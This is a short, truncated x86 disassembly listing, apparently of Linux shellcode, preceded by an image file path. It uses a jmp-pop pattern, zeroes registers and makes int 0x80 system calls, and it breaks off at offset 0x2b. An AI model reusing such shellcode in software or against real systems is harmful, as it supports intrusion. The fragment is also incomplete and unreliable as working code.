 00 eb71 jmp loc_00000073
02 5d pop ebp
03 31c0 xor eax,eax
05 31db xor ebx,ebx
07 31c9 xor ecx,ecx
09 31d2 xor edx,edx
0b 31ff xor edi,edi
0d 31f6 xor esi,esi
0f b022 mov al,0x22
11 89c6 mov esi,eax
13 b0c0 mov al,0xc0
15 b101 mov cl,0x1
17 66c1e10c shl cx,0xc
1b b203 mov dl,0x3
1d 4f dec edi
1e cd80 int 0x80
20 89c1 mov ecx,eax
22 31ff xor edi,edi
24 b302 mov bl,0x2
26 89ca mov edx,ecx
28 80c104 add cl,0x4
2b